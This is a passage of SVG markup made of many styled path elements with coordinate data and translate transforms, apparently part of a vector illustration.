d="M387.89009,299.7305c-.0102.3193-.77-.1006-.79.2295h-.1099c-.5703-.0899-.8203.15039-1.3501.1103.25-.2002.6397-.0801.5601-.3398C386.91989,299.9902,387,299.5703,387.89009,299.7305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M387.43989,301.5303v.2295h-.1098c-.5703.0498-.9502.1601-1.2403,0,.0503.35059-.2397.3603-.56.3301,0-.14951.20021-.0997.22021-.2198h-.45021c.0801-.2705.70021.0196.79-.2304C386.66019,301.7197,386.87989,301.4502,387.43989,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M387.22019,300.0703c.27.0694.00981.5196-.1201.5596a1.006,1.006,0,0,0-1.0103-.1104C386.25979,299.9199,387.06009,300.5801,387.22019,300.0703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M387.22019,298.04c.1699.4-.3901.0699-.3403.3399H386.77c-.02-.1699-.27-.1001-.45021-.1099C386.47019,298.0498,387.00979,298.21,387.22019,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M385.64009,300.0703c.5298.04009.7798-.2002,1.3501-.1103-.4301.2705-1.27.1396-1.5703.5595.1099-.3398-.25-.1992-.4497-.2295-.0801-.2998.52981.0801.4497-.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M386.77,298.3799c-.87011-.1099-1.26021.3501-1.91991.23-.08009-.3101.5298.0801.4497-.23.1201-.2598.71-.04,1.02-.1099C386.5,298.2798,386.75,298.21,386.77,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M386.08979,301.7598c.2901.1601.67.0498,1.2403,0a2.22563,2.22563,0,0,1-1.8003.3301C385.85009,302.1201,386.14009,302.11039,386.08979,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M386.08979,301.5303v.1094c-.08979.25-.7099-.0401-.79.2304a.78677.78677,0,0,1-.3296-.2304A3.88148,3.88148,0,0,1,386.08979,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M385.41989,300.9697c-.1098.4805.7403.0108.6699.4502h-.79c0-.1103-.1299-.0898-.2197-.1103.25-.1797.25-.2793,0-.44921.3701.15911.5498-.02049.2197-.23049.23.1904.8403-.0098,1.02.23049C386.31009,301.2002,385.58009,301.1201,385.41989,300.9697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M386.43019,299.3897c-.1201.29-.73.1005-.9004.3408C385.22019,299.4502,386.08009,299.3897,386.43019,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M385.41989,300.0703c.08011.2998-.5298-.0801-.4497.2197-.3203-.0898-.29.1602-.5703.1202-.41989-.0899-.5298.1298-.89989.1093h-.45021c.0303-.2392.5-.0293.5703-.2295A6.65794,6.65794,0,0,1,385.41989,300.0703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M385.29979,298.3799c.0801.3101-.52979-.0801-.4497.23-.1602.04-.1899.1303-.33009,0-.10011.02-.10981-.0498-.12011-.1197.4702-.0102.0303-.0703,0-.2202A2.07809,2.07809,0,0,0,385.29979,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M385.08009,300.86039c.25.16991.25.26951,0,.44921.0898.0205.2197,0,.2197.1103a1.6188,1.6188,0,0,1-1.1196.1104c.0796-.2608.6396-.0303.56-.4502-.0903-.0205-.22019,0-.22019-.1104C384.79,301.0098,384.75979,300.7598,385.08009,300.86039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M384.74019,301.0801c.0796.4199-.4804.1894-.56.4502-.0703.0693-.5303.2597-.5601,0,.0698-.1602.4297-.0205.4497-.2207a1.31585,1.31585,0,0,0-1.02.2207c.1704.0195.4204-.0401.45021.1094a.723.723,0,0,1-.56011.1201c.0699-.46-.33.0498-.66989-.1201-.29-.9395-2.41991.22069-3.04,0h.10979c-.02-.0899.0401-.0997.1104-.1094v-.2207c-.0903.0205-.1001-.0498-.1104-.11921h-.2197c.02.09961-.0503.10941-.12009.11921-.02981.1806.10989.1904.12009.3301-.2099-.0098-.2402.1406-.4502.1201.02-.1299.2202-.0801.2202-.2295a.99269.99269,0,0,0-1.12009.2295h.33009c-.02.1299-.2002.0898-.33009.1103-.20021.0596-.66991-.1396-.68021.1104-.1899.1894-.6596.0898-1.0097.1094h-.6802a2.71948,2.71948,0,0,0-.89989,0c.02979-.1602.33979-.0401.33979-.2198.14021-.00971.16021-.1504.3404-.1103.10981.0498.52.1601.6699-.1201h.79c.2701-.1094,1.0098-.0801.6797-.44931.27.08991.77-.41009.7803.11921.1001-.3994.89991-.0791,1.02-.44921H379.23c.02.15911.27.09961.45019.10931v.1104c.1299.03029.27981.5996.4497.2295-.3897-.44921.48.1201.4502-.3399a.18443.18443,0,0,1-.23-.10931h.23c.1997.01951.43991.20991.66991,0-.62011.02931.39989-.26079-.22021-.23049.02-.2803.3804-.0303.45021,0,.64989.0898.95989-.1602,1.56979-.1104h.3403c-.3603.2305-.0703.4502-.56.4502-.0303.46.12991.4502.4497.3399a.99924.99924,0,0,0,.22021-.7901c.37009.0205.48-.1992.89989-.1093-.0801.24019-.68989-.0303-.5601.45019a.46287.46287,0,0,0,.68021.10931C384.52,301.0801,384.64989,301.0596,384.74019,301.0801Zm-2.02,0c-.3501.04-.6704-.4199-.9004,0C382.14009,300.7998,382.33979,301.5,382.72019,301.0801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M384.39989,298.4902c.0103.0699.02.1397.12011.1197-.27981.1499-.06981.2202-.23.3301a7.44727,7.44727,0,0,0-3.26021.3403c.02-.08991.1103-.1104.1103-.2207H381.25a2.14583,2.14583,0,0,1,1.91989-.2295C383.24019,298.44,383.68019,298.4702,384.39989,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M383.5,301.8701c.27979-.1299.87989-.2998,1.12989-.1103C384.35989,301.8897,383.77979,302.0899,383.5,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M383.5,302.54a3.39459,3.39459,0,0,1,1.12989-.33,1.66166,1.66166,0,0,1-1.2398.5595C383.37989,302.61039,383.72019,302.6397,383.5,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M382.27,300.4102c.54979.1298,1.14019-.2803,1.35009-.1202-.0703.2002-.54-.0097-.5703.2295-.6099-.0498-.9199.2002-1.56979.1104.04979-.25.60009,0,.66989-.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M383.5,302.54c.22019.0997-.12011.07039-.10991.2295-.3003,0-.64009-.039-.79.1104v-.1104c.02-.0996-.04-.1093-.1099-.1093v-.2305c-.52.04-.81-.02931-1.01019.1103-.10011-.1503.29979-.4501-.45021-.33-.02-.25-.48-.0498-.6797-.1201.0498-.25.5601-.0401.79-.1094a3.33128,3.33128,0,0,0,1.69-.2207c-.29009.3398.66991.1601.56.6699-.14009-.04-.6899.0205-.3403.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M383.5,300.5195a.99924.99924,0,0,1-.22021.7901c-.31979.1103-.48.1201-.4497-.3399.4897,0,.1997-.2197.56-.4502Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M382.27,301.6397c.33989.1699.73979-.3399.66989.1201h-.1098a3.33128,3.33128,0,0,1-1.69.2207c-.35009-.2705-1.16009-.04011-1.4599.1094-.0904.02049-.1104.1201-.23.1201.2397-.3301-.45019-.0703-.8301-.2002-.0102-.0401-.0703-.0899-.1802-.1397a.31515.31515,0,0,0,.1802.1397c.0298.1601-.83009.1103-.85009-.1397.12989-.0205.31009.0196.33009-.1103h.5698c.21.0205.2403-.1299.4502-.1201H379.23C379.85009,301.86039,381.98,300.7002,382.27,301.6397Zm-.33981.1201c-.19-.0498.02-.14941,0-.3399-.3101-.01951-.39019.17-.23.3399-.0801.0205-.22019,0-.22019.1103C381.64989,301.8496,381.89009,301.9102,381.93019,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M381.81979,301.0801c.23-.4199.5503.04.9004,0C382.33979,301.5,382.14009,300.7998,381.81979,301.0801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M382.60009,302.7695v.1104c-.73-.0596-.96.3896-1.6802.3398v-.10931h-.5698c.02-.25.48-.05079.6797-.12019C381.64989,303.0098,381.89009,302.65039,382.60009,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M382.49019,302.6602c.0699,0,.1299.0097.1099.1093-.71-.11911-.9502.2403-1.5703.2207v-.1103c.0703-.0098.1304-.01951.1103-.1104H381.48C381.85009,302.7598,382.04,302.5801,382.49019,302.6602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M382.49019,302.4297v.2305c-.45019-.0801-.6401.0996-1.01019.1093-.27-.4492-.60991-.3398-.79011-.1093.04011.1494.2803.0898.4502.1093.0201.09089-.04.1006-.1103.1104a5.73164,5.73164,0,0,0-1.3496.1103H379.23c.02-.12981-.02981-.2002-.10991-.2207.33991-.1796.8897-.15911,1.1201-.4492.3697.0596.5196-.0801.7896-.1103.75-.1201.3501.1797.45021.33C381.68019,302.40039,381.97019,302.4697,382.49019,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M382.27,300.4102h-.12011c-.2798-.4502-.8901.3203-1.23-.2305C381.54,300.29,382.08979,299.8096,382.27,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M381.93019,301.4199c.02.19049-.19.2901,0,.3399-.0401.1504-.2803.0898-.45019.1103,0-.1103.14009-.0898.22019-.1103C381.54,301.5899,381.62009,301.40039,381.93019,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M381.48,302.7695h-.33991c-.1699-.0195-.41009.0401-.4502-.1093C380.87009,302.4297,381.21,302.3203,381.48,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M381.48,298.4902c-.00981.1499-.14991.1597-.10991.3399-.33009-.1602-.3003-.0103-.79,0,.02-.1001-.04009-.1099-.1099-.1099C380.66019,298.5698,381.16019,298.75,381.48,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M381.37009,298.8301c0,.1099-.0903.1299-.12009.2295h-.10991a.94913.94913,0,0,1-.6699-.1196c0-.0699.00981-.1299.1099-.1099C381.06979,298.8198,381.04,298.6699,381.37009,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M381.02979,300.6299c.6201-.0303-.3999.2598.22021.23049-.23.20991-.47021.01951-.66991,0,0-.19049.31-.07039.3398-.23049Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M380.47019,298.94a.94913.94913,0,0,0,.6699.1196c0,.1103-.0903.13079-.1103.2207h-.1099c-.1997-.3501-.79.1299-.89989-.1104C380.04,298.9702,380.21,298.9102,380.47019,298.94Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M381.14009,301.9805c-.2299.0693-.7402-.1406-.79.1094h-.6699C379.98,301.94039,380.79,301.71,381.14009,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M381.02979,302.8799v.1103c-.1997.0694-.6597-.12981-.6797.12019-.1602.05951-.58009-.14069-.56009.10931h-.33981c.02-.1298.1797-.1201.33981-.10931-.01021-.07039-.02-.14069-.10981-.12019A5.73164,5.73164,0,0,1,381.02979,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M380.91989,303.11039v.10931a9.524,9.524,0,0,1-1.5801.22069c-.08-.30069.5303.07911.45021-.22069-.02-.25.39989-.0498.56009-.10931Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M380.35009,302.0899c.1997.0703.6597-.1299.6797.1201-.27.0302-.4199.1699-.7896.1103-.6504-.16991-.97019.08009-1.5703.2197v-.33h.7803c.1196,0,.1396-.09961.23-.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M380.02,299.1699c.10989.2403.70019-.2397.89989.1104-.0898.0293-.23,0-.23.1094h-.79a29.6137,29.6137,0,0,0-3.2598.5703c-.3603-.0703-.35009.2099-.56,0-.2803-.1504-.4702.33-.56009,0,1.00979-.3604,1.85009-.21,2.81009-.5703.3398.2705.91991-.19931,1.3501-.2198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M380.91989,300.6299c-.0298.1601-.3398.04-.3398.23049h-.23c-.3403-.09089-.33009.18941-.6699.10931-.18019-.0097-.43019.0498-.45019-.10931A12.6067,12.6067,0,0,0,380.91989,300.6299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M380.58009,300.9697c.0298.46-.8399-.10931-.4502.3399-.16989.3701-.3198-.19921-.4497-.2295v-.1104c.33981.0801.3296-.2002.6699-.10931A.18443.18443,0,0,0,380.58009,300.9697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M380.47019,298.7202c.06981,0,.1299.0098.1099.1099-.10009-.02-.1099.04-.1099.1099-.26019-.0298-.43019.0302-.45019.2299h-.33981c.02-.4599-.73-.0703-.9004,0h-.23C378.33009,298.6299,380.14989,298.7202,380.47019,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M378.66989,302.54c.60011-.13961.9199-.38961,1.5703-.2197-.2304.29009-.78019.2696-1.1201.4492.0801.0205.12991.09089.10991.2207h-.33991c.0201-.3203-.6899.0997-.6699-.2207.1299.0303.69-.0195.3296-.1093-.4897,0-1.00979.04-1.23-.2305a1.0135,1.0135,0,0,0,.7803-.2197c-.23-.0703-.7402.1396-.7803-.1201.1304-.0098.3101.02049.3301-.1094h-.5601c.0103-.25.48-.0508.68021-.1104.02.25.87989.2998.85009.1397.37991.1299,1.0698-.1299.8301.2002h-.7803c-.3598-.05961-.2998.3799-.5698.1103C377.99019,302.7002,378.45019,302.4902,378.66989,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M379.79,303.2197c.08009.2998-.53021-.08-.45021.22069A.55336.55336,0,0,1,379,303.5596h-.66991c-.04009-.2998.62991.1006.4497-.3399H379.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M357.93989,306.5098a1.26185,1.26185,0,0,0,.5899-.81941.92629.92629,0,0,1,.8901-.11029c.02.25-.3901.0498-.56.11029.0503.25981.66011-.06049.4502.44931.75-.1797.7597-.42,1.4697-.5596-.3799.2295-.0899.2402.3301.2295-.2198-.4395,1.06-.19921.68011-.7901a11.27435,11.27435,0,0,0,1.56989-.2295c.33.07039-.17.1797-.10989.3399a5.49712,5.49712,0,0,1,2.70019-.79c-.0103-.2403-.48-.0401-.6704-.1094a3.69155,3.69155,0,0,1,2.1304-.4502c-.2803.3096-.17.3193.4497.2295v-.4502c.0703.4804.7602-.0996.68011.3301a3.18652,3.18652,0,0,1,.45019-.44931c.0196-.32029-.6904.09961-.6801-.22069a2.526,2.526,0,0,0,1.2397-.2295h.23a2.09408,2.09408,0,0,0,1.3501-.2207,4.805,4.805,0,0,1,1.4599-.1093c.20021.0996.14021.45019.5601.33-.0298-.1806.1099-.1904.1099-.33-.1299.0097-.1997-.0303-.21979-.1202.18019.0401.19-.09961.33989-.1103h.8999c.24021.21-.8696.0303-.8999.3398a.65013.65013,0,0,0,.79.34089c.21-1,1.69-.37989,1.35011.33.98-.18059,2.71-.22069,3.37009-.45019h.7901c.08981-.0205.0996.0498.10981.12019-.16011-.01079-.31981-.02049-.33981.10931h-.6704c-.3096.25-1.73979-.02931-1.23979.3399-.43991.0205-.83981-.25-1.01021.2207h-.1099c-.7998.1396-1.3198-.1201-1.7998.3398.1597.0596.5801-.1299.5601.1104-.3604-.0205-.48.1992-.9004.1094a4.30466,4.30466,0,0,0-.7896.2304c.1997.1397.4097.0498.8999.1094v.1103c-.35009,0-.7802.2295-.56.4502h-.3399c-.4101.0098-.8901-.0605-1.01019.2295-.20021-.0195-.23981.14069-.45021.1104a1.04962,1.04962,0,0,0-.8999.4502h-.4497a4.70285,4.70285,0,0,0-1.1304,0c-.23-.0498-.29979.08009-.4497.1094-.3003.08-.7002.05069-.8999.2304-.0903-.0205-.1001.0401-.1104.1104-.37979-.0108-.79-.0303-.8999.2295h-.56a3.26155,3.26155,0,0,0-1.91989.33c-.5-.08-.67.15039-1.12021.1202-.81979.04-1.4399.29-2.25.33-.6396-.0703-.9199.21-1.4599.2295-.46.0703-1.1997-.1494-1.4697.1104-.21-.0205-.25.1299-.45019.11029-.37021.00981-.56011.18951-1.00981.11921a2.483,2.483,0,0,0-1.46.2207h-.9004a4.3301,4.3301,0,0,0-2.0297.1094H351.21c-.48981.1601-.62991-.02931-1.23981,0-.20019.0703-.4604.0605-.56.2304H348.96c-.29981-.25971-1.08011-.04-1.56991-.1103a.99808.99808,0,0,0-.68009-.1201c-.37991-.0401-.77981-.6397-1.00981-.44931.1196.02931.27.18951.1099.22951-.2403-.2402-.83009.23049-1.0103-.22951.0903-.20989.6201-.56049.45021-.67089-.14011.38089-.64011-.3896-.33981-.4492-.0201.2393.08981.3594.33981.3399,0-.3799-.21-.4805.10989-.6797-.2798.4297,1.33.45989,1.58.4492.85011-.0195,1.94-.1602,2.1299-.79a2.55808,2.55808,0,0,0-1.1196.3408c.04981-.1709.3496-.0908.2197-.4502H349.52c-.10981.2998-.45021.37009-.66991.5596.7397.5302,1.64991-.4102,2.35991.2304.06.0196.12009-.6406.22989-.1103.27011-.01961.02011-.3799-.1201-.3399-.02979-.3506.3301.2901.3404-.1103.2397.0302-.17.2998.2299.3301.42.1201.31991-.2803.67-.2198a.49307.49307,0,0,1,.1098.3399c.1402-.17.4302-.1797.5703-.3399h.1099c-.02.0899.04.0996.10991.1104.04.1894-.08991.20989-.21981.2295.1797.1601.5396-.0801.77981.2197-.26021-.4795.43019-.5.79009-.6699.0297.29-.04009.4804-.3399.4502.1499.4502.23981-.0303.56981,0,.08989-.3203-.16011-.2998-.12011-.5703.10011.1103.7202.2402.79011,0h.10979c.48-.1592.45021-.3194.9004-.3301-.1103-.3194-.47019.0303-.6704,0-.6699-.3399.47021-.0996.5601-.3399.2402-.06931.7402.14069.79-.10931.1299.04.2803.18941.1099.21971h-.3399c.3203.3096.0899.28029,0,.6797.33011-.2295.3599-.4297.9102-.2295A.39388.39388,0,0,1,357.93989,306.5098Zm11.6099-3.1797c.46.0098.9204.0195,1.1304-.21971C370.21,303.21,369.96,303.0498,369.54979,303.3301ZM348.96,307.1602c-.5.1601-.33991-.3301-.79011-.2305,0,.3506-.3901.0703-.56.4502C348.20019,307.0195,348.79,308.0703,348.96,307.1602Zm-2.70021.8994c.3603.05079.8901-.3096.6801-.44921-.1098.33-.41989.02931-.4497.21971C346.98,307.9902,345.77,307.90039,346.25979,308.0596Zm.45021-.7901c.01019.1407.03019.2705.22989.2207-.0898-.5302-.4697-.1806-.89989-.2207.08989.3604.08989.2305-.12011.4502a.49321.49321,0,0,1,.3399.1104C346.35989,307.3096,346.52,307.7002,346.71,307.2695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M378.77979,299.1699c.1704-.0703.9204-.4599.9004,0-.43019.02049-1.0103.4903-1.3501.2198C378.58009,299.4199,378.75,299.3701,378.77979,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M379.45019,301.3096v.2207c-.0703.0097-.1304.0195-.1104.1094h-.2197c-.0102-.1397-.1499-.1495-.12009-.3301.06979-.0098.14009-.0196.12009-.11921h.2197C379.35009,301.2598,379.35989,301.3301,379.45019,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M379,303.5596c.04979.1709.35989.09079.23.4502h-.33991c-.2402-.3096.3101-.21-.1103-.4502Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M378.45019,300.79c.08981.17.4897.0098.6699.07039-.12009.37011-.9199.04981-1.02.44921-.0103-.5293-.5103-.0293-.7803-.11921v-.11029C377.70019,300.96,378.45019,301.04,378.45019,300.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M378.22019,302.7695c-.02.3204.69-.0996.6699.2207-.66009.2295-2.39009.2696-3.37009.45019.33989-.70989-1.14011-1.33-1.35011-.33a.65013.65013,0,0,1-.79-.34089c.0303-.3095,1.14011-.1298.8999-.3398.02-.1602.3301-.04.3403-.2197h.2197c-.0097.2099-.3696.0703-.33979.33a2.50384,2.50384,0,0,1,1.35009-.2197c-.0303-.1504-.2803-.1006-.4502-.1103v-.1201h.6802c.37991.0898,1.2998.4501,1.1201.1201-.1201-.01961-.1704.1601-.22019,0,0-.1905.31-.0703.33979-.2295h.3301c-.02.12989-.1997.0996-.3301.1094.0401.2597.5503.0498.7803.1201a1.0135,1.0135,0,0,1-.7803.2197c.22021.2705.7403.2305,1.23.2305C378.91019,302.75,378.35009,302.7998,378.22019,302.7695Zm-1.5801.34089a1.49774,1.49774,0,0,0,1.12991-.23049A2.339,2.339,0,0,0,376.64009,303.11039Zm-.4502-.34089a.45236.45236,0,0,0-.66989.1104c.21-.01951.23979.1299.44.1103C375.97019,302.8399,376.16019,302.8897,376.18989,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M378.89009,304.0098c-.77-.1201-1.5703.54-2.81.5605-.0103-.20991-.37009-.0801-.3399-.3398.42.0791.48-.1905.8999-.1104a4.29453,4.29453,0,0,0,1.2398-.5605h.8999C379.20019,303.7998,378.64989,303.7002,378.89009,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M378.77979,303.2197c.18021.4405-.48979.0401-.4497.3399h-.4502c-.52,0-.77.2803-1.3501.2207.1704-.4707.5703-.2002,1.01021-.2207C377.04,303.19039,378.47019,303.4697,378.77979,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M378.54979,299.1699h.23c-.02979.2002-.1997.25-.4497.2198-.96.3603-1.8003.2099-2.81009.5703h-.12011c-.4697-.1397-.6401.1797-1.3501.1103-.5596-.2402-.3696-.0898-.8999.1094.0103-.29.4399-.1602.4502-.4492H374.73c.06.1396.23-.12011.33979-.1104.4004-.2099.6704.0196,1.0103-.1103.7998-.1201,1.16991-.0098,1.68991-.4502C378.04979,299.2695,378.21,298.96,378.54979,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M376.64009,299.96a29.6137,29.6137,0,0,1,3.2598-.5703C379.10009,299.86039,377.71,299.75,376.64009,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M378.89009,301.5303c0,.1494-.2002.0996-.2202.2295H377.77A.99269.99269,0,0,1,378.89009,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M378.66989,302.21v.33c-.2197-.0498-.6797.1602-.5698-.2197C378.37009,302.5899,378.31009,302.15039,378.66989,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M378.62009,302.0098a.31515.31515,0,0,1-.1802-.1397C378.54979,301.9199,378.60989,301.9697,378.62009,302.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M377.96,300.5899a1.51651,1.51651,0,0,1,.03019-.1797C377.97019,300.5098,377.97019,300.5703,377.96,300.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M377.31979,301.19039c.3301.36921-.4096.33991-.6797.44931v-.3301c.12991.0107.31991-.0196.33991.1103a.30786.30786,0,0,0,.22019-.3398h.1196Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M377.87989,303.5596a4.29453,4.29453,0,0,1-1.2398.5605c.0298-.21971-.1499-.21971-.2202-.3398h.1099C377.10989,303.8399,377.35989,303.5596,377.87989,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M377.08979,301.9805h.23c-.02979.1592-.33979.039-.33979.2295.04979.1601.10009-.01961.22019,0,.1797.33-.74019-.0303-1.1201-.1201C376.43019,302.0703,376.89989,302.1699,377.08979,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M377.20019,301.0801a.30786.30786,0,0,1-.22019.3398c-.02-.1299-.21-.0996-.33991-.1103v.3301h-.1103c-.1397-.1397-.04979-.17,0-.3301C376.66989,301.15039,377.06009,301.2402,377.20019,301.0801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M377.77,302.8799a1.49774,1.49774,0,0,1-1.12991.23049A2.339,2.339,0,0,1,377.77,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M376.41989,303.7803c.0703.12009.25.12009.2202.3398-.4199-.0801-.4799.1895-.8999.1104-.02-.25-.28019.1494-.56,0,.02-.2403-.4004-.0508-.5601-.1104C375.10009,303.6602,375.62009,303.9199,376.41989,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M376.29979,301.3096h.23c-.04979.1601-.1397.1904,0,.3301h-.4497C375.77,301.3301,376.24019,301.54,376.29979,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M377.77,299.0596c-.52.4404-.89011.3301-1.68991.4502v-.2295A6.48685,6.48685,0,0,1,377.77,299.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M375.74019,301.4199c-.02-.25.3999-.0498.5596-.1103-.0596.2304-.52979.0205-.2197.3301h-.23c-.02-.1202-.1099-.0596-.1099,0C375.58009,301.5899,375.75,301.54,375.74019,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M376.08009,299.96c-.29009.2705.2397.2402.1098.6699-.52.1201-.7197-.29-.3398-.4502-.48.1699-.2202-.1797-.7803,0,.02-.1602.3301-.04.3301-.2197H375.52C375.60989,300.29,375.79979,299.8096,376.08009,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M376.08009,299.2803v.2295c-.3399.1299-.6099-.0996-1.0103.1103-.04-.1504-.29-.1006-.4497-.1103C375.06979,299.1602,375.60009,299.4805,376.08009,299.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M376.08009,304.5703c-.3599-.0303-.48.1992-.8999.1094-.0801-.3301-1.3301.1406-.9004-.3398.4204.0898.54-.1299.9004-.1094.27981.1494.54-.25.56,0C375.71,304.4902,376.06979,304.36039,376.08009,304.5703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M375.52,302.8799a.45236.45236,0,0,1,.66989-.1104c-.0297.1202-.2197.0704-.22989.2207C375.75979,303.0098,375.73,302.86039,375.52,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M375.85009,302.3203A2.50384,2.50384,0,0,0,374.5,302.54c-.02981-.2597.33009-.1201.33979-.33h.5601C375.56979,302.2197,375.81979,302.1699,375.85009,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M375.74019,301.6397c0-.0596.0899-.1202.1099,0-.1499.2802-.56009.1699-.6699.1201-.0904-.2998-.5303.25-.5601-.2295.2598-.0703.8101.1396.89991-.1104h.22019C375.75,301.54,375.58009,301.5899,375.74019,301.6397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M373.64989,302a.38869.38869,0,0,0,.06011-.0195,3.95266,3.95266,0,0,0,1.12979-.1104c0,.1797-.31.0596-.33979.2198a2.71948,2.71948,0,0,1,.89989,0v.1201h-.7798a3.151,3.151,0,0,0-1.1299.2197h-.1103a.55375.55375,0,0,0-.5698-.2197c.04-.1602.29-.09961.4497-.1201-.23979-.3399-.6299.1103-1.00979,0,0-.1094-.14011-.0801-.22021-.1094.3403-.25.9204-.0908,1.1201-.2207a.73108.73108,0,0,1,.56011-.1201c.39009.1298.49019-.0801.68009.1201A1.80537,1.80537,0,0,0,373.64989,302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M373.71,301.6397a6.94115,6.94115,0,0,1,1.81-.2198c-.08981.25-.64011.0401-.89991.1104.0298.4795.4697-.0703.5601.2295-.18019-.0401-.20019.10059-.3404.1103a3.95266,3.95266,0,0,1-1.12979.1104.38869.38869,0,0,1-.06011.0195,1.80537,1.80537,0,0,1,.7402-.2402C374.20019,301.5596,374.10009,301.7695,373.71,301.6397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M374.04979,300.0703c.71.0694.8804-.25,1.3501-.1103,0,.1797-.3101.0595-.3301.2197h-1.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M375.18019,304.6797c-.3203-.0898-.2901.1602-.5601.1103h-.23v-.1103c-.4902-.0596-.7002.0303-.8999-.1094a4.30466,4.30466,0,0,1,.7896-.2304C373.85009,304.8203,375.10009,304.3496,375.18019,304.6797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M375.06979,299.6201c-.10979-.00971-.27979.25-.33979.1104v-.1104c-.18021-.00971-.43021.0498-.45021-.1103h.3403C374.77979,299.5195,375.02979,299.4697,375.06979,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M374.73,299.6201v.1104h-1.12991v-.1104c.3501.0801.4097-.1201.6797-.1103C374.29979,299.6699,374.54979,299.61039,374.73,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M374.39009,304.79h.23a3.74625,3.74625,0,0,0-.79.4502C373.60989,305.0195,374.04,304.79,374.39009,304.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M374.62009,302.21c-.0102.1797-.3203.0595-.3403.2197h-.7896A3.151,3.151,0,0,1,374.62009,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M374.04979,300.0703v.1094c-.25979.1103-.3599.01069-.79.1103h-.3296c.02-.08.08981-.1298.2197-.1103C373.68019,299.9805,373.49019,299.8301,374.04979,300.0703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" 